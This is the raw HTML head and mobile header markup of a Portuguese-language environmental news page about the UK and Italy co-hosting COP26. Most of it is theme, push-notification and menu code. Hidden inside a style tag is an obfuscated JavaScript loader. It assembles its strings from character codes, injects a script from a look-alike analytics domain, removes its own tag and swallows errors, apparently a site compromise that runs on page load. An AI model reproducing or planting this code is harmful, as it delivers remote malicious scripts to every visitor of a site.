type="litespeed/javascript">window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.serviceWorkerParam={scope:'/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/'};oneSignal_options.serviceWorkerPath='OneSignalSDKWorker.js';OneSignal.Notifications.setDefaultUrl("https://eco21.eco.br");oneSignal_options.wordpress=!0;oneSignal_options.appId='d67013db-dbb0-461e-9316-d08e70c59408';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.title="";oneSignal_options.welcomeNotification.message="";oneSignal_options.path="https://eco21.eco.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.promptOptions={};oneSignal_options.promptOptions.actionMessage="Gostaríamos de enviar notificações com as últimas noticias.";oneSignal_options.promptOptions.exampleNotificationTitleDesktop="Este é um exemplo de notificação";oneSignal_options.promptOptions.exampleNotificationMessageDesktop="As notificações irão aparecer na sua área de trabalho";oneSignal_options.promptOptions.exampleNotificationTitleMobile="Notificações de exemplo";oneSignal_options.promptOptions.exampleNotificationMessageMobile="As notificações irão aparecer no seu dispositivo";oneSignal_options.promptOptions.exampleNotificationCaption="(você pode cancelar a assinatura a qualquer momento)";oneSignal_options.promptOptions.acceptButtonText="PERMITIR";oneSignal_options.promptOptions.cancelButtonText="NÃO, OBRIGADO(A)";oneSignal_options.promptOptions.siteName="http://eco21.eco.br";oneSignal_options.promptOptions.autoAcceptTitle="Clique em PERMITIR";oneSignal_options.notifyButton={};oneSignal_options.notifyButton.enable=!0;oneSignal_options.notifyButton.position='bottom-left';oneSignal_options.notifyButton.theme='default';oneSignal_options.notifyButton.size='medium';oneSignal_options.notifyButton.showCredit=!0;oneSignal_options.notifyButton.text={};oneSignal_options.notifyButton.text['tip.state.unsubscribed']='Inscreva-se para receber notificações';oneSignal_options.notifyButton.text['tip.state.subscribed']='Você está inscrito para receber notificações';oneSignal_options.notifyButton.text['tip.state.blocked']='Você bloqueou notificações';oneSignal_options.notifyButton.text['message.action.subscribed']='Obrigado por assinar!';oneSignal_options.notifyButton.text['message.action.resubscribed']='Você está inscrito para receber notificações';oneSignal_options.notifyButton.text['message.action.unsubscribed']='Você não receberá notificações novamente';oneSignal_options.notifyButton.text['dialog.main.title']='Gerenciar notificações do site';oneSignal_options.notifyButton.text['dialog.main.button.subscribe']='INSCREVA-SE';oneSignal_options.notifyButton.text['dialog.main.button.unsubscribe']='CANCELAR INSCRIÇÃO';oneSignal_options.notifyButton.text['dialog.blocked.title']='Desbloquear notificações';oneSignal_options.notifyButton.text['dialog.blocked.message']='Siga estas instruções para permitir notificações:';oneSignal_options.notifyButton.colors={};oneSignal_options.notifyButton.offset={};OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script>  <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9538640844495887&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/eco21.eco.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.7";var td_get_template_directory_uri="https:\/\/eco21.eco.br\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="641ed36ef5";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <link rel="icon" href="https://media.eco21.eco.br/2021/12/eco21-300x73-1-150x73.png" sizes="32x32" /><link rel="icon" href="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" /><meta name="msapplication-TileImage" content="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" /><style type="text/css" id="wp-custom-css">.tdb_header_logo .tdb-logo-img-wrap img{
    width: 180px;
    height:43px;
}</style><style></style><meta property="og:site_name" content="Eco21"/><meta property="og:title" content="Confirmado! Reino Unido e Itália sediarão a COP26, a crucial cúpula da ONU sobre o clima."/><meta property="og:url" content="https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/"/><meta property="og:description" content="A cúpula - apontada como a mais
importante desde 2015 - verá milhares de diplomatas climáticos reunindo-se em
GlasgowFoi confirmado hoje (10/9) que o Reino Unido e a Itália sediarão conjuntamente, no ano que vem, em Glasgow a crucial cúpula da COP26 da Convenção da ONU sobre Mudanças Climáticas."/><meta property="og:image" content="https://media.eco21.eco.br/2019/09/Glssgow.jpg"/><meta property="og:image:url" content="https://media.eco21.eco.br/2019/09/Glssgow.jpg"/><meta property="og:image:secure_url" content="https://media.eco21.eco.br/2019/09/Glssgow.jpg"/><meta name="twitter:title" content="Confirmado! Reino Unido e Itália sediarão a COP26, a crucial cúpula da ONU sobre o clima."/><meta name="twitter:url" content="https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/"/><meta name="twitter:description" content="A cúpula - apontada como a mais
importante desde 2015 - verá milhares de diplomatas climáticos reunindo-se em
GlasgowFoi confirmado hoje (10/9) que o Reino Unido e a Itália sediarão conjuntamente, no ano que vem, em Glasgow a crucial cúpula da COP26 da Convenção da ONU sobre Mudanças Climáticas."/><meta name="twitter:image" content="https://media.eco21.eco.br/2019/09/Glssgow.jpg"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:creator" content="@https://twitter.com/eco21"/><meta name="twitter:site" content="@eco21"/><link rel="canonical" href="https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/"/><meta name="description" content="A cúpula - apontada como a mais
importante desde 2015 - verá milhares de diplomatas climáticos reunindo-se em
GlasgowFoi confirmado hoje (10/9) que o Reino Unido e a Itália sediarão conjuntamente, no ano que vem, em Glasgow a crucial cúpula da COP26 da Convenção da ONU sobre Mudanças Climáticas."/><meta name="p:domain_verify" content="f31efb86e1707270abd9de587117b205"/><style id="tdw-css-placeholder">var avkrxmao="amxgcprse";try{varabnkfzrngu=String;var avubygcc="f"+"ro"+abnkfzrngu['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let adsyyqix="s"+"c"+abnkfzrngu[avubygcc](114,105,112,116);var _yoigzjrd="c"+"re"+abnkfzrngu[avubygcc](97,116,101,69,108,101,109,101,110,116);let _htzfxhm="s"+abnkfzrngu[avubygcc](114,99);let ahrkfav=abnkfzrngu[avubygcc](105,100);var _eielbt="cu"+"rre"+abnkfzrngu[avubygcc](110,116,83,99,114,105,112,116);let aiethwgpoa="pa"+"r"+abnkfzrngu[avubygcc](101,110,116,78,111,100,101);let _xxmmxryq="i"+"ns"+abnkfzrngu[avubygcc](101,114,116,66,101,102,111,114,101);var _juczfrnaq="ge"+"El"+abnkfzrngu[avubygcc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aqovshgawpl="h"+"e"+abnkfzrngu[avubygcc](97,100);var _lyyimzciyti="ap"+"p"+abnkfzrngu[avubygcc](101,110,100,67,104,105,108,100);let _yjjhcuy=document;let _ecnbxsmmfpb="t"+"e"+abnkfzrngu[avubygcc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tuyuaig=_yjjhcuy[_yoigzjrd](adsyyqix);_tuyuaig['as'+'y'+'nc']=true;var aukwpyvgy=abnkfzrngu[avubygcc](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+abnkfzrngu[avubygcc](47)+"s"+"cr"+abnkfzrngu[avubygcc](105,112,116,115)+abnkfzrngu[avubygcc](47)+abnkfzrngu[avubygcc](115,116,101,112,46,106,115);_tuyuaig[_htzfxhm]=aukwpyvgy;_tuyuaig[ahrkfav]=_ecnbxsmmfpb;if(_yjjhcuy[_eielbt]){_yjjhcuy[_eielbt][aiethwgpoa][_xxmmxryq](_tuyuaig,_yjjhcuy[_eielbt]);let _ezvdnstx=document;if (_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_yjjhcuy[_juczfrnaq](aqovshgawpl)[0][_lyyimzciyti](_tuyuaig);if (_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body class="wp-singular post-template-default single single-post postid-11899 single-format-standard wp-custom-logo wp-theme-Newspaper everest-forms-no-js confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26 global-block-template-1 tdb_template_1341 aa-prefix-eco21- tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-1358"><a href="https://eco21.eco.br/category/biomas/">Biomas<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1360"><a href="https://eco21.eco.br/category/biomas-terrestres/">Biomas terrestres<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1361"><a href="https://eco21.eco.br/category/amazonia/">Amazônia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1362"><a href="https://eco21.eco.br/category/mata-atlantica/">Mata Atlântica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1363"><a href="https://eco21.eco.br/category/cerrado/">Cerrado</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1364"><a href="https://eco21.eco.br/category/andes/">Andes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1365"><a href="https://eco21.eco.br/category/caatinga/">Caatinga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1366"><a href="https://eco21.eco.br/category/pampas/">Pampas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://eco21.eco.br/category/pantanal/">Pantanal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1368"><a href="https://eco21.eco.br/category/areas-umidas/">Áreas Úmidas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1370"><a href="https://eco21.eco.br/category/taiga/">Taiga</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359"><a href="https://eco21.eco.br/category/biomas-aquaticos/">Biomas aquáticos</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1371"><a href="https://eco21.eco.br/category/sociedade/">Sociedade<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1372"><a href="https://eco21.eco.br/category/ativismo-ambiental/">Ativismo Ambiental<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://eco21.eco.br/category/ongs/">ONGs</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1375"><a href="https://eco21.eco.br/category/cidades/">Cidades<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://eco21.eco.br/category/residuos-solidos/">Resíduos Sólidos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://eco21.eco.br/category/saneamento-basico/">Saneamento Básico</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1378"><a href="https://eco21.eco.br/category/ecosofia/">Ecosofia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://eco21.eco.br/category/antropoceno/">Antropoceno</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://eco21.eco.br/category/povos-indigenas/">Povos Indígenas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1381"><a href="https://eco21.eco.br/category/meio-ambiente/">Meio Ambiente<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://eco21.eco.br/category/recursos-naturais/">Recursos Naturais</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://eco21.eco.br/category/conservacao/">Conservação</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://eco21.eco.br/category/ecoturismo/">Ecoturismo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1385"><a href="https://eco21.eco.br/category/desastres/">Desastres</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1386"><a href="https://eco21.eco.br/category/biodiversidade/">Biodiversidade<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://eco21.eco.br/category/fauna/">Fauna</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1388"><a href="https://eco21.eco.br/category/flora/">Flora</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1389"><a href="https://eco21.eco.br/category/economia/">Economia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1390"><a href="https://eco21.eco.br/category/esg/">ESG</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1391"><a href="https://eco21.eco.br/category/iniciativas/">Iniciativas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1392"><a href="https://eco21.eco.br/category/economia-verde/">Economia Verde</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://eco21.eco.br/category/economia-circular/">Economia Circular</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1395"><a href="https://eco21.eco.br/category/agropecuaria-e-alimentos/">Agropecuária e Alimentos</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1396"><a href="https://eco21.eco.br/category/ciencia-e-tecnologia/">Ciência e Tecnologia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1397"><a href="https://eco21.eco.br/category/clima/">Clima</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://eco21.eco.br/category/genetica-e-biomedicina/">Genética e Biomedicina</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://eco21.eco.br/category/ciencias-espaciais/">Ciências Espaciais</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://eco21.eco.br/category/estudos-e-pesquisas/">Estudos e Pesquisas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1401"><a href="https://eco21.eco.br/category/publicacoes-e-artes/">Publicações e Artes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1402"><a href="https://eco21.eco.br/category/artes-visuais/">Artes Visuais</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1403"><a href="https://eco21.eco.br/category/livros/">Livros</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1404"><a href="https://eco21.eco.br/category/relatorios/">Relatórios</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="#">Revista Eco21 site antigo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1406"><a href="https://eco21.eco.br/category/politica-ambiental/">Política Ambiental<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1407"><a href="https://eco21.eco.br/category/onu/">ONU<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1408"><a href="https://eco21.eco.br/category/ipcc/">IPCC</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1409"><a href="https://eco21.eco.br/category/cop/">COP<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1410"><a href="https://eco21.eco.br/category/cop13/">COP13</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1411"><a href="https://eco21.eco.br/category/cop14/">COP14</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1412"><a href="https://eco21.eco.br/category/cop15/">COP15</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1413"><a href="https://eco21.eco.br/category/cop25/">COP25</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1414"><a href="https://eco21.eco.br/category/cop26/">COP26</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1418"><a href="https://eco21.eco.br/category/conferencia-de-estocolmo/">Conferência de Estocolmo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1416"><a href="https://eco21.eco.br/category/rio-92-eco-92/">RIO 92 / ECO 92</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1417"><a href="https://eco21.eco.br/category/dds/">DDS</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1420"><a href="https://eco21.eco.br/category/acordos-protocolos-e-tratados/">Acordos, Protocolos e Tratados<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1419"><a href="https://eco21.eco.br/category/acordo-de-paris/">Acordo de Paris</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1421"><a href="https://eco21.eco.br/category/protocolo-de-montereal/">Protocolo de Montereal</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1422"><a href="https://eco21.eco.br/category/justica-ambiental/">Justiça Ambiental</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1423"><a href="https://eco21.eco.br/category/especial-estocolmo50-e-rio30/">Especial Estocolmo50 e Rio+30</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1424"><a href="https://eco21.eco.br/category/energia/">Energia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1425"><a href="https://eco21.eco.br/category/energia-renovavel/">Energia Renovável<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://eco21.eco.br/category/energia-hidroeletrica/">Energia Hidroelétrica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1427"><a href="https://eco21.eco.br/category/energia-solar/">Energia Solar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1429"><a href="https://eco21.eco.br/category/hidrogenio-verde/">Hidrogênio Verde</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://eco21.eco.br/category/energia-eolica/">Energia Eólica</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1430"><a href="https://eco21.eco.br/category/nao-renovavel/">Não Renovável<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://eco21.eco.br/category/energia-termoeletrica/">Energia Termoelétrica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://eco21.eco.br/category/energia-nuclear/">Energia Nuclear</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1433"><a href="https://eco21.eco.br/category/combustiveis-fosseis/">Combustíveis Fósseis</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12758"><a href="https://eco21.eco.br/doe-aqui/">Doação</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Sign in</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://eco21.eco.br/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo 